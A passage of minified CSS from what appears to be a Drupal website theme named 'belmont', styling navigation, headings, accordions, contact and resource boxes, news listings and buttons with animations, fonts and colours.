.main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-5s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-5s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-5s.navbar-search.is-active{animation-delay:5s}@keyframes d{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translateZ(0)}}.fadeInLeft{animation-name:d}@keyframes e{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translateZ(0)}}.fadeInRight{animation-name:e}@keyframes f{0%{opacity:0}to{opacity:1}}.fadeIn,.navbar-search.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{animation-name:f}@keyframes g{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translateZ(0)}}.fadeInDown,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after{animation-name:g}@keyframes h{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.fadeInUp{animation-name:h}@keyframes i{0%{opacity:0;transform:translate3d(0,-8%,0)}to{opacity:1;transform:translateZ(0)}}.changing-boxes .changing-box.active .changing-box-right img,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img,.fadeInDownShort,.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img{animation-name:i}@keyframes j{0%{opacity:0;transform:translate3d(0,-100px,0)}to{opacity:1;transform:translateZ(0)}}.fadeInDownProduct{animation-name:j}body{font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;font-size:20px;line-height:1.5;font-weight:400;font-style:normal}.js-hide{display:none!important}a:not(.btn){color:#094669;transition:all .25s ease}a:not(.btn):focus,a:not(.btn):hover{color:#ec342e;text-decoration:none}h1,h2,h3,h4,h5,h6{color:#022943}.h1,.h1 p,.product-info .product-info-title,.product-info .product-info-title p,h1,h1 p{font-size:66px;line-height:1.15;font-weight:700;margin-bottom:20px}.fixed-menu-product-page .product-info-title,.fixed-menu-product-page .product-info-title p,.h2,.h2 p,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title p,.page-node-type-product .request-box p,.product-info>h2,.product-info>h2 p,h2,h2 p{font-size:36px;line-height:1.27;font-weight:700;margin-bottom:20px}.h3,.h3 p,.list-text-columns .list-text-columns-title,.list-text-columns .list-text-columns-title p,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title p,.path-portal .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title p,.product-tabs-wrap .product-tabs-title,.product-tabs-wrap .product-tabs-title p,h3,h3 p{font-size:30px;line-height:1.28;font-weight:700;margin-bottom:15px}.h4,.h4 p,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer h4 p,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 .hero-product-footer p:first-child p,.hero.hero-type1 h4,.hero.hero-type1 h4 p,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-subtitle p,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle p,h4,h4 p{font-size:24px;line-height:1.25;font-weight:700}.h5,.h5 p,.jumbotron p strong,.jumbotron p strong p,.text-intro p strong,.text-intro p strong p,h5,h5 p{font-size:20px;line-height:1.25;font-weight:700}.h6,.h6 p,h6,h6 p{font-size:18px;line-height:1.44;font-weight:700}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup{position:relative;line-height:0;vertical-align:baseline;top:-.35em;left:0;font-size:.65em;font-weight:300}.text-lead{font-size:36px;line-height:1.27;font-weight:300}.text-small,small{font-size:11px}.text-intro{font-size:20px}#block-userlogin .text-intro .btn-outline-secondary.create-account-link,#block-userlogin .text-intro .jumbotron .btn-outline-secondary-wrap a.create-account-link,#block-userlogin .text-intro .resource-default .resource-default-item .resource-default-item-actions a.create-account-link,.box.box-contact .box-btn .text-intro a,.cta-bar .cta-bar-actions .text-intro a,.form-actions .text-intro input.btn-outline-secondary[type=submit]:not(#edit-reset),.form-resources-search .form-actions .text-intro input[type=submit]:not(#edit-reset),.form-resources-search .text-intro .form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin .text-intro a.create-account-link,.jumbotron .btn-outline-secondary-wrap .text-intro #block-userlogin a.create-account-link,.jumbotron .btn-outline-secondary-wrap .text-intro a,.product-tabs-wrap .text-intro a.btn-outline-secondary.button,.request-box .request-box-cta .text-intro a.btn-outline-secondary,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .text-intro a.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .text-intro #block-userlogin a.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .text-intro a,.search-result-form .search-result-form-inner .form-actions .text-intro input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .text-intro .form-actions input[type=submit]:not(#edit-reset),.search-result-form .text-intro .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.text-intro #block-userlogin .btn-outline-secondary.create-account-link,.text-intro #block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link,.text-intro #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link,.text-intro .box.box-contact .box-btn a,.text-intro .btn.btn-outline-secondary,.text-intro .cta-bar .cta-bar-actions a,.text-intro .form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset),.text-intro .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.text-intro .jumbotron .btn-outline-secondary-wrap a,.text-intro .product-tabs-wrap a.btn-outline-secondary.button,.text-intro .request-box .request-box-cta a.btn-outline-secondary,.text-intro .resource-default .resource-default-item .resource-default-item-actions a,.text-intro .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){margin-top:20px;margin-bottom:20px}.text-intro ul li{font-weight:500;margin:20px 0}.text-intro p strong{margin:3px 0 -5px;color:#022943;display:block}#block-belmont-content>.text-intro{margin-top:80px;margin-bottom:80px}#block-belmont-content>.text-intro ol{list-style-type:none;counter-reset:a;margin:0;padding:0;list-style-position:outside}#block-belmont-content>.text-intro ol>li{display:table;counter-increment:a;margin-bottom:.6em}#block-belmont-content>.text-intro ol>li:before{content:counters(a,".") ". ";display:table-cell;width:40px}#block-belmont-content>.text-intro li ol>li{margin:0}#block-belmont-content>.text-intro li ol>li:before{content:counters(a,".") " ";width:49px}.text-white a:not(.btn),.text-white h1,.text-white h2,.text-white h3,.text-white h4,.text-white h5,.text-white h6,.text-white p{color:#fff!important}.disposables-and-accessories .disposables-and-accessories-title h1,.product-listing h3,.title-with-border-bottom{text-align:center;padding-top:30px;padding-bottom:30px;margin:30px 16.5px;font-size:36px;color:#022943;font-weight:700;border-bottom:2px solid #ced4da}.disposables-and-accessories .disposables-and-accessories-title h1 *,.product-listing h3 *,.title-with-border-bottom *{font-size:36px;color:#094669}.disposables-and-accessories .disposables-and-accessories-title h1 :focus,.disposables-and-accessories .disposables-and-accessories-title h1 :hover,.product-listing h3 :focus,.product-listing h3 :hover,.title-with-border-bottom :focus,.title-with-border-bottom :hover{color:#ec342e;text-decoration:none}.accordion .accordion-body ul,.jumbotron ul,.modal-content ul:not(.select2-results__options),.product-info .product-info-description ul,.promo .promo-item ul,.text-intro ul,.ul-list-styled{margin:26px 0;padding:0;font-size:20px;line-height:1.5}.accordion .accordion-body ul li,.jumbotron ul li,.modal-content ul:not(.select2-results__options) li,.product-info .product-info-description ul li,.promo .promo-item ul li,.text-intro ul li,.ul-list-styled li{list-style-type:none;font-weight:700;position:relative;padding:0 0 0 20px;margin:0 0 3px}.accordion .accordion-body ul li:before,.jumbotron ul li:before,.modal-content ul:not(.select2-results__options) li:before,.product-info .product-info-description ul li:before,.promo .promo-item ul li:before,.text-intro ul li:before,.ul-list-styled li:before{content:"";display:block;position:absolute;top:12px;left:0;width:6px;height:6px;border-radius:50%;background:#74beea}.ol-list-styled,.ol-list-styled ol{list-style:none;counter-reset:b;padding:0 0 0 1.6em}.ol-list-styled li:before{content:counter(b);color:#094669;display:inline-block;width:1.4em;margin-left:-2.1em;margin-right:.7em;text-align:right;direction:rtl;font-weight:700}.ol-list-styled li{counter-increment:b;margin-bottom:20px}.announcements-medium{font-size:24px}.announcements-large{font-size:36px}.footnotes{margin-top:50px;margin-bottom:50px;font-size:14px;word-break:break-word}body.page--user-login .main{margin-bottom:5%;margin-top:5%}body.role-administrator .footer,body.role-administrator .header.non-portal-header{display:block}body.role-administrator .header.non-portal-header .navbar{top:70px;z-index:20}body.path-user:not(.user-logged-in) .main{padding-top:30px;padding-bottom:30px}body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul{margin-bottom:50px}body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active{background-color:transparent}body.path-user:not(.user-logged-in) .main #block-belmont-content .user-login-form{margin:0 auto}body.path-user.user-logged-in .main{padding-top:81px!important}body.path-user.user-logged-in .toolbar-loading #toolbar-administration{background:#333}body.path-user.user-logged-in #toolbar-bar{position:fixed;width:100%;top:0}body.path-user.user-logged-in .dialog-off-canvas-main-canvas{display:block}body.path-user.user-logged-in footer.footer,body.path-user.user-logged-in main.main{grid-row-start:auto;grid-row-end:auto}body.path-user.user-logged-in .navbar.fixed-top{position:relative;top:auto;z-index:6}#gateForm{z-index:1120}.accordion-wrapper{margin-bottom:50px;margin-top:50px}.sku{font-size:25px;color:#094669;margin-bottom:.5rem}.accordion .accordion-title{padding:20px 0;border-top:2px solid #979797;position:relative;display:flex;align-items:center;cursor:pointer}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{padding-left:2px}.accordion .accordion-title .btn-outline-primary{display:inline-flex}.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn-outline-secondary,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-resources-search .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a,.search-result-form .accordion .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset){display:none}.accordion .accordion-title .accordion-title-text{font-size:30px;color:#094669;max-width:calc(100% - 61px);display:inline-flex}.accordion .accordion-heading.active .accordion-title .btn-outline-primary,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .btn-outline-primary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .btn-outline-primary{display:none}.accordion .accordion-heading.active .accordion-title .box.box-contact .box-btn a,.accordion .accordion-heading.active .accordion-title .btn-outline-secondary,.accordion .accordion-heading.active .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-heading.active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-heading.active .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-heading.active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-heading.active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .box.box-contact .box-btn a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .btn-outline-secondary,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .cta-bar .cta-bar-actions a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .accordion .accordion-heading.active .accordion-title a,.box.box-contact .box-btn .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-heading.active .accordion-title a,.cta-bar .cta-bar-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.form-resources-search .form-actions .accordion .accordion-heading.active .accordion-title input[type=submit]:not(#edit-reset),.form-resources-search .form-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.form-resources-search .form-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-heading.active .accordion-title a,.jumbotron .btn-outline-secondary-wrap .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-heading.active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.search-result-form .accordion .accordion-heading.active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion .accordion-heading.active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .box.box-contact .box-btn a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .btn-outline-secondary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .cta-bar .cta-bar-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .jumbotron .btn-outline-secondary-wrap a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){display:inline-flex}.accordion .accordion-body ul{font-weight:400}.accordion.accordion-faq .accordion-title-text{font-size:22px;font-weight:500;line-height:28px}.box{padding:20px;margin:30px 0;height:100%;text-align:center;background-color:#f0f2f3;border-top:10px solid #74beea;overflow:hidden;display:flex;flex-direction:column}.box .box-title{display:block;font-weight:700;font-size:36px;color:#022943;line-height:1.2;margin:0 0 5px}.boxes-contact{padding-bottom:20px}.box.box-contact{margin:20px 0;border-top:16px solid #74beea;display:flex;padding:30px;flex-direction:column;font-size:20px;height:calc(100% - 40px)}.box.box-contact *{position:relative;z-index:2}.box.box-contact .box-title{font-size:30px;margin:0 0 7px}.box.box-contact .box-content{padding:0 15%}.box.box-contact .box-btn{display:flex;align-items:flex-end;flex-grow:100;justify-content:center}.box.box-contact .box-btn a{margin:20px 0 10px}.box.box-contact .box-link a{transition:all .25 ease;font-weight:700}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact{text-align:left;padding:17px 77px 30px;position:relative}.boxes-contact .box-contact-wrap:first-of-type .box-title,.boxes-contact .box-contact-wrap:nth-of-type(2) .box-title{text-align:center;font-size:36px}.boxes-contact .box-contact-wrap:first-of-type .box-content,.boxes-contact .box-contact-wrap:nth-of-type(2) .box-content{padding:0}.container-large .boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after{background-image:none}.container-large .box-content{text-align:center;margin-bottom:0}.container-large .boxes-contact{padding-bottom:0}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after{bottom:185px;right:-858px;transform:rotate(270deg)}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;background-size:cover;opacity:.035}.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{top:65px;right:-825px;transform:rotate(0)}.box.box-news-events{margin:0;text-align:left;font-size:18px}.box.box-news-events.box-event{border-color:#094669}.box.box-news-events .box-news-events-link{color:#074769}.box.box-news-events .eyebrow{color:#000;font-size:12px;font-weight:700;letter-spacing:1.5px;line-height:15px;text-transform:uppercase;margin:0 0 20px}.box.box-news-events .eyebrow+a{color:#094669;font-size:24px;font-weight:700;line-height:30px;margin-bottom:5px}.block-news-events{margin-top:50px;margin-bottom:50px}.block-news-events .views-element-container>div .views-row{margin-bottom:30px}.page-block-news-events{margin-top:50px;margin-bottom:50px}.page--news-and-events .views-infinite-scroll-content-wrapper .views-row{margin-bottom:30px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select{display:flex;flex-wrap:wrap;margin-bottom:30px;align-items:center}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select{display:flex}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul{list-style-type:none;display:flex;padding-left:30px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a{color:#094669;font-size:24px;font-weight:700;line-height:30px;margin:0 20px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a.bef-link--selected,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a.bef-link--selected{border-bottom:3px solid #ec342e}.box-resource{margin-bottom:30px;background:#f0f2f3;min-height:200px;overflow:hidden}.box-resource,.box-resource *{transition:all .2s ease}.box-resource.with-link:hover,.box-resource.with-link:hover *{color:#ec342e}.box-resource .box-resource-details{padding-top:30px;padding-bottom:15px}.box-resource .box-resource-details .eyebrow{text-transform:uppercase;font-size:16px;font-weight:700;color:#094669;margin:0 0 20px}.box-resource .box-resource-title{display:block;font-weight:700;font-size:24px;color:#074769;margin-bottom:10px}.box-resource .box-resource-subtitle{margin:5px 0 20px}.box-resource .box-resource-media{padding-right:0;padding-left:0;min-height:200px}.box-resource .box-resource-media .box-resource-video{height:100%}.box-resource .box-resource-media .video-embed-field-responsive-video{display:flex;height:100%}.box-resource .box-resource-image{background:#ebeaea;padding:13px;text-align:center}.box-resource .box-resource-image img{max-height:263px;width:auto;box-shadow:0 2px 10px 0 rgba(0,0,0,.25);background-color:#fff}.box-resource .box-resource-media-no-image{position:relative}.box-resource .box-resource-media-no-image:after{background-image:url(../images/resource-bg2.png);background-repeat:no-repeat;background-color:transparent;background-position:1px 0;background-size:540px;opacity:.05;content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:0}.box-resource .box-resource-file a{color:#ec342e;font-weight:700}.box-resource--product{border-top:10px solid #ec342e}.box-resource.box-resource-brochure,.box-resource.box-resource-product,.box-resource.box-resource-user-manual,.box-resource.box-resource-video{border-top:16px solid #ec342e}.box-resource.box-resource-brochure .box-resource-details,.box-resource.box-resource-product .box-resource-details,.box-resource.box-resource-user-manual .box-resource-details,.box-resource.box-resource-video .box-resource-details{padding-top:15px}.box-resource.box-resource-brochure .box-resource-details,.box-resource.box-resource-user-manual .box-resource-details{display:flex;flex-direction:column;padding-bottom:25px}.box-resource.box-resource-brochure .box-resource-details a,.box-resource.box-resource-user-manual .box-resource-details a{color:#ec342e;font-size:20px;font-weight:700;margin-top:auto}.bg-shape{width:100%;height:100%;position:absolute;bottom:0;left:50%}.bg-shape>span{display:block;width:100%;height:100%}.bg-shape img{transform:translateX(-50%);position:absolute;bottom:0;left:0}.bg-shape .bg-shape-cover{position:absolute;width:100%;height:100%;background:#fff}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{text-transform:uppercase;letter-spacing:2px}.btn-icon{width:40px;min-width:40px;max-width:40px;height:40px;min-height:40px;max-height:40px;border-radius:50%;align-items:center;justify-content:center;padding:0!important;line-height:40px;display:flex}.btn-icon i{padding-left:2px}.btn-icon[class*=outline]:focus img,.btn-icon[class*=outline]:hover img{filter:brightness(1) invert(1)}#block-userlogin div.btn-outline-secondary.create-account-link,div.btn.btn.btn-outline-secondary{padding:0}#block-userlogin .btn-outline-secondary.create-account-link:focus,#block-userlogin .btn-outline-secondary.create-account-link:hover,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:focus,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:focus,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover,.box.box-contact .box-btn a:focus,.box.box-contact .box-btn a:hover,.btn.btn-outline-secondary:focus,.btn.btn-outline-secondary:hover,.cta-bar .cta-bar-actions a:focus,.cta-bar .cta-bar-actions a:hover,.form-actions input.btn-outline-secondary[type=submit]:focus:not(#edit-reset),.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:focus,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover,.jumbotron .btn-outline-secondary-wrap a:focus,.jumbotron .btn-outline-secondary-wrap a:hover,.product-tabs-wrap a.btn-outline-secondary.button:focus,.product-tabs-wrap a.btn-outline-secondary.button:hover,.request-box .request-box-cta a.btn-outline-secondary:focus,.request-box .request-box-cta a.btn-outline-secondary:hover,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:focus,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover,.resource-default .resource-default-item .resource-default-item-actions a:focus,.resource-default .resource-default-item .resource-default-item-actions a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background:#ec342e;border-color:#ec342e;outline:none}#block-userlogin .btn-outline-secondary.create-account-link:focus a,#block-userlogin .btn-outline-secondary.create-account-link:hover a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:focus a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:focus a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover a,.box.box-contact .box-btn a:focus a,.box.box-contact .box-btn a:hover a,.btn.btn-outline-secondary:focus a,.btn.btn-outline-secondary:hover a,.cta-bar .cta-bar-actions a:focus a,.cta-bar .cta-bar-actions a:hover a,.form-actions input.btn-outline-secondary[type=submit]:focus:not(#edit-reset) a,.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset) a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:focus a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover a,.jumbotron .btn-outline-secondary-wrap a:focus a,.jumbotron .btn-outline-secondary-wrap a:hover a,.product-tabs-wrap a.btn-outline-secondary.button:focus a,.product-tabs-wrap a.btn-outline-secondary.button:hover a,.request-box .request-box-cta a.btn-outline-secondary:focus a,.request-box .request-box-cta a.btn-outline-secondary:hover a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:focus a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover a,.resource-default .resource-default-item .resource-default-item-actions a:focus a,.resource-default .resource-default-item .resource-default-item-actions a:hover a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset) a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset) a{color:#fff}#block-userlogin .btn-outline-secondary.create-account-link a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link 